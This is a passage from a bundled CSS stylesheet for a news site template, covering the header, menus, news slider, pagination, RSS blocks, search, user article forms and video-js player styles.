    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
    color: #000;
} 

.author_name a {
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-weight:bold;
}
.authnews
{
    list-style-type:none;
}

.currency_code {
    float: left;
    width: 31px;
    text-align: center;
}

.currency_table {
    overflow: hidden;
    background: #f9f9f9;
    padding: 10px 20px 20px;
}

.currency_count {
    float: left;
    text-align: center;
    width: 35px;
}
.currency_rate {
    float: left;
    width:50px; 
    text-align: right;
}
.currency_img {
    float:left;
    width:24px;
}

.currency_img img {
    width: 100%;
    height: auto;
}

.curow {
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
    width: 50%;
    float: left;
    font-size: 12px;
    line-height: 22px;
    font-family: DejaVu_Sans;
    color: #010101;
}
/* end file: global_weathcur.css */

/* start file: header.css */
#logo {
    float: left;
}

.logo a {
    font-size: 0;
}

#head_banner
{
    float: left;
    width:500px;
}

.head_banner {
    padding: 5px 0;
}

.header_top_socials_wrapper {
    padding: 30px 0 0;
}

.header_top_socials_wrapper a {
    margin-right: 15px;
}

.header_bot_menu_wrapper ul {
    list-style: none;
}

.header_bot_menu_wrapper ul li {
    float: left;
}

.header_bot_menu_wrapper ul li:first-child a {
    padding-left: 25px;
}

.header_bot_menu_wrapper ul li a {
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    color: #505050;
    padding: 5px 10px 3px;
    display: block;
}

.header_bot_menu_wrapper ul li a:hover {
    color: #000;
}


.header_top_socials_wrapper .facebook_header:hover img,
.mobile_footer_socials_wrapper .facebook_header:hover img,
.header_top_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .rss_header:hover img,
.header_top_socials_wrapper .rss_header:hover img {
    opacity: 0;
}

.header_top_socials_wrapper .facebook_header:hover , 
.mobile_footer_socials_wrapper .facebook_header:hover
{
    background-image: url(/templates/TV9/images/header-Facebook--hover.png);
    background-size: 100%;
}

.header_top_socials_wrapper .tw_header:hover ,
.mobile_footer_socials_wrapper .tw_header:hover
{
    background-image: url(/templates/TV9/images/header-Twitter-hover.png);
}

.header_top_socials_wrapper .rss_header:hover ,
.mobile_footer_socials_wrapper .rss_header:hover
{
    background-image: url(/templates/TV9/images/header-rss-hover.png);
}

.logo_text_wrapper a {
    display: inline-block;
    color: #072c3c;
    font-family: BPG-Nino-Mtavruli;
    padding-left: 5px;
    padding-top: 35px;
}

.tw_header img {
    padding-top: 2px;
}

.logo_text_wrapper a:hover {
    color: rgb(30, 133, 170);
}

.lang_wrapper {
    padding-top: 30px;
}

.lang_wrapper a:first-child {
    border-right: 1px solid #002e44;
    margin-right: 3px;
}

.live {
    display: inline-block;
    margin-left: 85px;
    margin-top: 3px;
}

.socials {
    float: right;
}

.live img {
    width: 42px;
}

.top_menu ul {
    top: 56px!important;
}

.top_menu ul .parent li a {
    background-color:#FAF9F7;
}

#header {
    border-top: 3px solid #005587;
    margin-bottom: 24px;
}

.header_top {
    padding: 25px 0;
}

.header_middle {
    background: #005587;
    border-bottom: 5px solid #1b84a9;
    height: 53px;
}

.header_bot {
    background: #ebebeb; 
    height: 45px;
}

.header_banner
{   float:right;
    width:771px;
    padding:19px 0;
}
.head_soc
{
    float: right;
    width:auto;
    margin: 10px 0;
}
.weather
{
    float: right;
    position:relative;
    color:#888684;
    font-family:bpg_mrgvlovani_caps_2010Rg;
    font-size: 12px;
}

#time_block
{
    float:right;
    width:205px;
    line-height: 58px;
}
/*weblinks*/
.weblink_head
{
    padding: 10px 0;
    background: #FAFAFA;
    margin: 10px 0;
}
.weblink_num
{
    float: left;
    width: 30px;
    text-align: center;
}
.weblink_linkt
{
    float: left;
    width: 500px;
}
.weblink_hits
{
    float: right;
    width: 70px;
    text-align: center;
}
.weblink_item1,
.weblink_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.weblink_category ul li,
.weblibk_catlist ul li
{
    list-style: none;
    padding-top: 10px;
}
.weblink_category ul li:first-child,
.weblibk_catlist ul li:first-child
{
    padding-top: 0px;
}
.weblink_linkt img
{
    margin: -3px;
}
.weblink_head .weblink_linkt img,
.weblink_head .weblink_hits img
{
    margin:0 0 -2px 5px;
    opacity: 0.6;
}
.weblink_head .weblink_linkt img:hover,
.weblink_head .weblink_hits img:hover
{
    opacity:1;
}
.description
{
    padding-top:10px;
}

.weblink_category
{
    text-align: right;
}
/* end file: header.css */

/* start file: menu.css */
.parent li a {
    color: #002e44;
    font-weight: bold;
}

.top_menu
{
    float:left;
    width:auto;
}
.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
}
.mainmenu ul li a {
    font-family:  BPG-Nino-Mtavruli;
    line-height: 26px;
    font-size: 14px;
    padding: 4px 0px 0;
}

.mainmenu> ul>li.active>a ,
.mainmenu>ul >li>a:hover {
    color: #fff;
    background: #1b84a9;
}
.parent li a:hover,
.parent li.active a
{
    color: #1e2432;
}
.mainmenu .parent li a {
    background-color: #fff;
    display: block;
    padding: 20px 0px 7px 14px;
}

.mainmenu .parent li a:hover {
    color: #1b84a9;
    padding-left: 25px;
}

.parent li {
    border-top:1px solid #d6dde2;
    position: relative;
}
.parent:hover>ul
{
    display: block;
}
.parent > ul {
    left: 0px;
    display: none;
    position: absolute;
    top: 53px;
    width: 320px;
    z-index: 999;
}
.parent ul ul{
    left: 320px;
    display: none;
    position: absolute;
    top:-1px;
    width: 325px;
    z-index: 999;
}

.parent > ul > .parent:after {
    content: "";
    background: url(/templates/TV9/images/menu_arrow.png);
    width: 12px;
    height: 12px;
    display: block;
    position: absolute;
    right: 20px;
    top: 58%;
    transform: translate(-50%,-50%);
}



.mainmenu
{
    float: left;
}
.mainmenu > ul > li {
    float: left;
    width: auto;
    position: relative;
}
.mainmenu ul li:first-child
{
    padding-left:0px;
}
.mainmenu > ul > li > a{
    font-family: BPG-Nino-Mtavruli;
    display: block;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 0 25px;
    line-height: 52px;
}
/* end file: menu.css */

/* start file: mod_mainnews.css */
.hl_info_block {
    width: 100%;
    overflow: hidden;
}

.headline {
    margin-bottom:10px;
}
.slider_content_type img {
    margin: 0;
    position: absolute;
    right: 15px;
    top: 5px;
}

#slide1 .slider_content_type img {
    right: 5px;
} 

#slide1 {
    float: right;
    width: 70%;
    padding-left: 20px;
    position: relative;
}

#headline a {
    color: #000000;
}

#slide1 .hl_title a {
    font-size: 18px;
}

#slide1 .hl_intro {
    font-size: 16px;
    line-height: 20px;
}

#slide2 .hl_title a , #slide3 .hl_title a {
    font-size: 16px;
}

#slide2 , #slide3 {
    float: left;
    width: 30%;
    padding-right: 10px;
    position: relative;
}

#slide2 {
    margin-bottom: 20px;
}

.hl_title{
    overflow: hidden;
    display: block;
    width: 100%;
}
.date {
    color: #fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    /* padding: 5px; */
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 14px;
    float: left;
    display: block;
}
.month
{
    color:#fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    text-align: center;
    font-size: 12px;
    line-height: 14px;
}
.hl_title a {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    line-height: 18px;
    color: rgb(255, 255, 255);
    display: block;
    text-align: center;
    padding: 10px 0;
}

.hl_title a:hover {
    color: #1b84a9 !important;
    text-decoration: none !important;
}

.gbg
{
    position: absolute;
    z-index: 999;
    top: 0;
    left: 0;
    width: 22px;
    height: 20px;
    display: block;
}
.hl_title a:hover{
    text-decoration: underline;
}
.hl_date
{
    font-family: 'bpg_arialregular';
    float: left;
    width: 100%;
    padding-right: 10px;
    padding-bottom: 5px;
    display: none;
}
.hl_meta
{
    float: right;
    width: auto;
}
.hl_intro {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    color: #353535;
    text-align: center;
    font-family: DejaVu_Sans;
}
.hl_img
{
    display: block;
}
#hl_slides
{
    overflow: hidden;
}
.headline
{
    position: relative;
}
#hl_nav
{
    position: absolute;
    right: 15px;
    bottom: 140px;
}

.navnumber.navact a {
    background: #ce3a12;
}
.navnumber a {
    display: none !important;
    height: 8px;
    width:30px;
    background:rgba(206, 58, 18, 0.6);
}

.navnumber
{
    float: left;
    width: 30px;
    margin-left: 5px;
}
.hl_more
{
    text-align: right;
}
/*.navnumber_prev
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_prev a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_prev3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer;
}*/
/*.navnumber_next
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_next a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_next3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer; 
}*/
.def_slide
{
    display: block;
}

.sliderbg #slider
{
    margin-bottom: 20px;
}
/* end file: mod_mainnews.css */

/* start file: pagination.css */
.p_prev, .p_next
{

    float: left;
}

#pagination a{
    color:#000;
    display: block;
    text-align: center;
    float: left;
    width: 25px;
    line-height: 18px;
    font-family: "DejaVu_Sans";
}

#pagination a:hover {
    color: #0172aa;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}

.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #959595;
    display: table;
    font-size: 14px;
    line-height: 17px;
    float:right;
}
.p_num > span:first-child{
    margin-left:0;
}

.activepage{
    padding: 3px 0;
}
.p_num a {
    display: block;
    color: #676767;
}


.p_next {
    margin-left: 8px;
}

.p_prev {
    margin-right: 8px;   
}

.p_next > a {
    background: url(/templates/TV9/images/pagenation_arrow.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}


.p_prev > a {
    background: url(/templates/TV9/images/pagenation_arrow_prev.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}

.p_next > a,
.p_prev > a{
    display: block;
    height: 25px;
    width: 25px !important;
    color: #0172aa !important;
}

.pagination_results
{
    text-align: right;
    font-size: 12px;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
    overflow: hidden;
    margin: 0 auto;
    display: table;
}
/* end file: pagination.css */

/* start file: pop.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 5:17:08 PM
    Author     : Beka
*/

.right .module_title.pop {
    font-size: 18px;
    border-left: none;
    padding-left: 0;
}

.daynews_img.pop {
    overflow: hidden;
}

.pop_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.7);
}

.pop_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.pop .item_cat_title {
    padding-bottom: 15px;
}

.pop .item_introtext {
    font-size: 13px;
    padding-bottom: 15px;
    padding-top: 5px;
}

.pop .item_introtext , .pop .news_title a , .news_readmore.pop a {
    color: #fff;
}

.news_readmore.pop a {
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    color: #fff;
}


.news_readmore.pop a:hover , .pop .news_title a:hover {
    color: #1b84a9;
}


.pop .news_date_more {
    float: right;
}

.pop .lst_news_date {
    margin-top: 0;
    color: #fff;
    float: left;
    font-size: 10px;
    font-family: DejaVu_Sans;
}

.right .content_type_video {
    background-image: url(/templates/TV9/images/video_white.png);
    top: 2px;
}

.right .content_type_photo {
    background-image: url(/templates/TV9/images/photo_white.png);
    top: 2px;
}

.right .content_type_audio {
    background-image: url(/templates/TV9/images/audio_white.png);
}


.right .module_title.pop::after {
    content: "";
    width: 46%;
    height: 1px;
    background: #002e44;
    top: 50%;
    display: inline-block;
    right: 0;
    position: absolute;
}

.right .news_item.pop {
    overflow: hidden;
    position: relative;
   margin-bottom: 40px;
}

.pop .item_cat_title a {
    color: #000;
    font-size: 14px;
    line-height: 16px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 3px;
    font-family: BPG-Nino-Mtavruli;
}

.pop .item_cat_title a:hover {
    text-decoration: none;
    color: rgb(27, 132, 169);
}
/* end file: pop.css */

/* start file: print.css */
.componentheading{
    padding: 10px;
}.mail_form {
    padding: 0 10px;
}
.mail_form input{
    margin-bottom: 10px;
    padding:3px 5px;
}
.mailto,.sender,.your_email{}
.mail_left{
    float: left;
    width: 150px;
    font-size: 12px;
    line-height:24px;
}
.mailto_button button{
    padding: 5px 10px;
    background: #0089d0;
    font-family: BPGArialRegular;
    color: #fff;
    border: none;
    
}
.mailto_button{
 padding-left: 150px;   
}
.mail_form > div:first-child{
    padding: 5px;
    font-size: 12px;
    
}
.mail_form > div:first-child > a{
    color:#464646;
}
.mail_form .componentheading
{
    display: table;
}
/* end file: print.css */

/* start file: right_section.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 10:36:11 AM
    Author     : Beka
*/

.right .module_title {
    color: #000;
    font-size: 14px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 5px;
    margin-bottom: 15px;
}
/* end file: right_section.css */

/* start file: rss_colector.css */
.rss_colItems{
   
    padding-bottom: 10px;
    margin-bottom: 10px;
    position: relative;
}
.rss_colItems:first-child {
    padding-top: 0;
    margin-top: 0;
    border: none;
}
.item_title{
    line-height: 16px;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 5px;
}
.block_title{
    font-size: 14px;
    color: #007332;
    font-weight: bold;
    margin-bottom: 10px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.rss_image img{
    margin-bottom: 5px;
    width: 100%;
}
.rss_date{
    font-size: 12px;
    line-height: 17px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    background: url(/templates/TV9/images/date.png);
    background-repeat: no-repeat;
    background-position: left 6px;
    padding-left: 16px;
    padding-top: 5px;
}
.rss_desc p{
    padding-top: 5px;
    text-align: right;
    font-size: 14px;
}

.module_body.sport {
    background-color: #f2f2f2;
    background-image: url(/templates/TV9/images/bg.jpg);
    background-position: center bottom;
    background-repeat: no-repeat;
    border: 1px solid #999999;
    padding: 5px 5px 110px;
}
/* end file: rss_colector.css */

/* start file: rss_style.css */
/*sportland.ge rss block start*/

.image_file.sport {
    text-align: center;
    padding: 10px 0;
}
.rss_image.sport img {
    margin-bottom: 5px;
}

.item_title.sport a {
    color: #4d4d4d;
     font-weight: normal;
    line-height: 16px;
    font-size: 14px;
     font-family: BPGArialRegular;
	 font-weight:bold;
}
.item_title.sport a:hover {
    color: #007332;
    text-decoration: none;
}
.module_body.sport {
    padding: 5px 5px 110px;
    border: 1px solid #999999;
    background-color: #f2f2f2;
	background-image:url(/templates/TV9/images/bg.jpg);
	background-position:bottom center;
	background-repeat:no-repeat;
}

/*sportland.ge rss block ende*/





/*biznews.ge rss block start*/

.image_file.biznews {
    text-align: center;
    padding: 10px 0;
}
.rss_image.biznews img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.biznews {
   
    padding-bottom: 0;
}
.item_title.biznews a {
    font-weight: bold;
    color: #323232;
    line-height: 18px;
    font-size: 14px;
    font-family: BPGArialRegular;
}
.item_title.biznews a:hover {
    color: #834477;
    text-decoration: none;
}
.module_body.biznews {
    padding: 5px 5px 10px;
    border: 1px solid #834477;
        background: #FFF0FC;
}
.rss_colItems.biznews{
    border-top:1px solid #834477;
}
/*biznews.ge rss block end*/





/*kutaisipost.ge rss block start*/

.image_file.kutaisipost {
    text-align: center;
    padding: 10px 0;
}
.rss_image.kutaisipost img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.kutaisipost {
   
    padding-bottom: 0;
}
.item_title.kutaisipost a {
        font-family: BPGArialRegular;
    font-size: 14px;
    padding-bottom: 10px;
        color: #464646;
    font-weight: bold;
    opacity: 0.8;
    line-height: 16px;
}
.item_title.kutaisipost a:hover {
    color: #0190FF;
    opacity:1;
    text-decoration: none;
}
.module_body.kutaisipost {
    padding: 5px 5px 10px;
    border: 1px solid #169AD4;
    background: #EAF9FF;
}
.rss_colItems.kutaisipost{
    border-top:1px solid #169AD4;
}
/*kutaisipost.ge rss block end*/



.image_file img{
    max-width: 100%;
}
.rss_colItems:first-child{
    border-top: none !important;
}
/* end file: rss_style.css */

/* start file: search.css */
.search_wrapper {
    padding-top: 25px;
}

#serach {
    float: left;
    width:190px;
}

.search {
    width:220px;
    float: right;
    padding:0;
    height: 32px;
    border-radius: 10px;
    position: relative;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    text-indent: -6000px;
    cursor: pointer;
    
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
    padding-bottom: 10px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}

.searchareas
{
    float: left;
    width: auto;
}
.searchareas div
{
    padding-bottom: 5px;
    width: 200px;
    float: left;
}

#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
/* end file: search.css */

/* start file: template.css */
.center
{
    width:1000px;
    margin:0 auto;
}




/**/
/* end file: template.css */

/* start file: userarticles.css */
.user_added_article_top_title
{
    padding-bottom:10px;
    font-size:14px;
    font-family: BPGArialCaps2010;
}
.article_final_note
{
    color:#ce3a12;
    font-style:italic;
}
.must_have
{
    color: #ff0000;
}
.user_added_article_top_text
{
    padding-bottom:40px;
    font-family: 'BPGArialRegular';
}
.user_added_article_top {
    margin-bottom: 30px;
}
.form-image-select{
    font-family: 'BPGArialRegular';
    font-size: 12px;
    border: 1px solid #ccc;
    padding: 5px 10px;
    border-radius: 6px;
    display: table;
    margin: 2px 0 0;
    font-weight: normal;
}
.form-image-select input{
    display: none;
}
.field-title{
    color: #333;
}
.field-title label,
.userarticles-title label{ 
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.form-image-select{
    background:#fff;
}
.userarticles-submit input[type="button"]{
        padding: 0 10px;
    }
#img_srcs {
    overflow: hidden;
    padding-bottom: 10px;
}
.img_src {
    overflow: hidden;
    position: relative;
}
.img_src img {
    max-width:268px;
    margin: 5px 0;
}
.img_src input[type="text"] {
    padding: 5px;
    width: 88px;
    /* border: none; */
    color: #242424;
    display: block;
    border: 1px solid #ccc;
    border-radius: 4px;
}

span.rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
    position: absolute;
    bottom: 5px;
    left: 110px;
}
.userarticles-page .field-title{
    float: left;
    width: 250px;
    font-family: BPGArialCaps2010;
    line-height: 34px;
}
.userarticles-page .field-cont input{
    height:32px;
    padding:0 8px;
    width: 250px;
    border: 1px solid #ccc;
    font-size: 12px;
    color: #999;
    border-radius: 5px;;
}
.userarticles-page > form >  div{
    overflow: hidden;
}
.form-image-select:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-submit input[type="button"] {
    border: 1px solid #ce3a12;
    font-size: 14px;
    color: #ce3a12;
    border-radius: 5px;
    padding: 8px 23px;
    cursor: pointer;
    margin: 30px auto;
    background: #fff;
    display: table;
    font-family: BPGArialCaps2010;
}
.field-title-l{
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.userarticles-submit input[type="button"]:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-page .field-cont textarea{
    height: 100px;
    padding: 8px;
    resize: none;
    font-size: 12px;
    color: #999;
    width: 250px;
    border: 1px solid #ccc;
    border-radius: 5px;
}
.userarticles-page form > div > div{
    padding-bottom: 20px;
    overflow: hidden;
}

.field-cont {
    float: left;
    width: auto;
}
#articleImagesrc img {
    width: 100px;
    margin-bottom: 5px;
}
#rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
}
span.article_link {
    float: left;
    width: auto;
    /* text-align: center; */
}
.perm_aclass img.article_link_img{
    cursor: pointer;
}
.perm_aclass{
    position:relative;
}
.perm_popap {
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid #ccc;
    padding: 5px;
    border-radius: 4px;
    position: absolute;
    top: -12px;
    left: 20px;
    z-index: 999;
    display: none;
}
.perm_input input {
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 4px;
    color: #666;
    font-size: 12px;
    width: 176px;
    line-height: 14px;
    height: 14px;
}

#sendarticle label {
    margin-top: 10px;
    margin-bottom: 10px;
}
/* end file: userarticles.css */

/* start file: video-js.css */
@charset "UTF-8";
.video-js .vjs-big-play-button:before, .video-js .vjs-control:before, .video-js .vjs-modal-dialog, .vjs-modal-dialog .vjs-modal-dialog-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.video-js .vjs-big-play-button:before, .video-js .vjs-control:before {
  text-align: center; }

@font-face {
  font-family: VideoJS;
  src: url("../font/1.4.0/VideoJS.eot?#iefix") format("eot"); }

@font-face {
  font-family: VideoJS;
  src: url([data-uri]) format("woff"), url([data-uri]) format("truetype");
  font-weight: normal;
  font-style: normal; }

.vjs-icon-play, .video-js .vjs-big-play-button, .video-js .vjs-play-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play:before, .video-js .vjs-big-play-button:before, .video-js .vjs-play-control:before {
    content: ""; }

.vjs-icon-play-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play-circle:before {
    content: ""; }

.vjs-icon-pause, .video-js .vjs-play-control.vjs-playing {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pause:before, .video-js .vjs-play-control.vjs-playing:before {
    content: ""; }

.vjs-icon-volume-mute, .video-js .vjs-mute-control.vjs-vol-0,
.video-js .vjs-volume-menu-button.vjs-vol-0 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mute:before, .video-js .vjs-mute-control.vjs-vol-0:before,
  .video-js .vjs-volume-menu-button.vjs-vol-0:before {
    content: ""; }

.vjs-icon-volume-low, .video-js .vjs-mute-control.vjs-vol-1,
.video-js .vjs-volume-menu-button.vjs-vol-1 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-low:before, .video-js .vjs-mute-control.vjs-vol-1:before,
  .video-js .vjs-volume-menu-button.vjs-vol-1:before {
    content: ""; }

.vjs-icon-volume-mid, .video-js .vjs-mute-control.vjs-vol-2,
.video-js .vjs-volume-menu-button.vjs-vol-2 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mid:before, .video-js .vjs-mute-control.vjs-vol-2:before,
  .video-js .vjs-volume-menu-button.vjs-vol-2:before {
    content: ""; }

.vjs-icon-volume-high, .video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-high:before, .video-js .vjs-mute-control:before,
  .video-js .vjs-volume-menu-button:before {
    content: ""; }

.vjs-icon-fullscreen-enter, .video-js .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-enter:before, .video-js .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-fullscreen-exit, .video-js.vjs-fullscreen .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-exit:before, .video-js.vjs-fullscreen .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-square {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-square:before {
    content: ""; }

.vjs-icon-spinner {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-spinner:before {
    content: ""; }

.vjs-icon-subtitles, .video-js .vjs-subtitles-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-subtitles:before, .video-js .vjs-subtitles-button:before {
    content: ""; }

.vjs-icon-captions, .video-js .vjs-captions-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-captions:before, .video-js .vjs-captions-button:before {
    content: ""; }

.vjs-icon-chapters, .video-js .vjs-chapters-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-chapters:before, .video-js .vjs-chapters-button:before {
    content: ""; }

.vjs-icon-share {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-share:before {
    content: ""; }

.vjs-icon-cog {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cog:before {
    content: ""; }

.vjs-icon-circle, .video-js .vjs-mouse-display, .video-js .vjs-play-progress, .video-js .vjs-volume-level {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle:before, .video-js .vjs-mouse-display:before, .video-js .vjs-play-progress:before, .video-js .vjs-volume-level:before {
    content: ""; }

.vjs-icon-circle-outline {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-outline:before {
    content: ""; }

.vjs-icon-circle-inner-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-inner-circle:before {
    content: ""; }

.vjs-icon-hd {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-hd:before {
    content: ""; }

.vjs-icon-cancel, .video-js .vjs-control.vjs-close-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cancel:before, .video-js .vjs-control.vjs-close-button:before {
    content: ""; }

.vjs-icon-replay {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-replay:before {
    content: ""; }

.vjs-icon-facebook {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-facebook:before {
    content: ""; }

.vjs-icon-gplus {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-gplus:before {
    content: ""; }

.vjs-icon-linkedin {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-linkedin:before {
    content: ""; }

.vjs-icon-twitter {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-twitter:before {
    content: ""; }

.vjs-icon-tumblr {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-tumblr:before {
    content: ""; }

.vjs-icon-pinterest {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pinterest:before {
    content: ""; }

.vjs-icon-audio-description {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-audio-description:before {
    content: ""; }

.video-js {
  display: block;
  vertical-align: top;
  box-sizing: border-box;
  color: #fff;
  background-color: #000;
  position: relative;
  padding: 0;
  font-size: 10px;
  line-height: 1;
  font-weight: normal;
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .video-js:-moz-full-screen {
    position: absolute; }
  .video-js:-webkit-full-screen {
    width: 100% !important;
    height: 100% !important;
    margin-top: 10px !important;
  }

.video-js *,
.video-js *:before,
.video-js *:after {
  box-sizing: inherit; }

.video-js ul {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  list-style-position: outside;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0; }

.video-js.vjs-fluid,
.video-js.vjs-16-9,
.video-js.vjs-4-3 {
  width: 100%;
  max-width: 100%;
  height: 0; }

.video-js.vjs-16-9 {
  padding-top: 56.25%; }

.video-js.vjs-4-3 {
  padding-top: 75%; }

.video-js.vjs-fill {
  width: 100%;
  height: 100%; }

.video-js .vjs-tech {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

body.vjs-full-window {
  padding: 0;
  margin: 0;
  height: 100%;
  overflow-y: auto; }

.vjs-full-window .video-js.vjs-fullscreen {
  position: fixed;
  overflow: hidden;
  z-index: 1000;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0; }

.video-js.vjs-fullscreen {
  width: 100% !important;
  height: 100% !important;
  padding-top: 0 !important; }

.video-js.vjs-fullscreen.vjs-user-inactive {
  cursor: none; }

.vjs-hidden {
  display: none !important; }

.video-js .vjs-offscreen {
  height: 1px;
  left: -9999px;
  position: absolute;
  top: 0;
  width: 1px; }

.vjs-lock-showing {
  display: block !important;
  opacity: 1;
  visibility: visible; }

.vjs-no-js {
  padding: 20px;
  color: #fff;
  background-color: #000;
  font-size: 18px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: center;
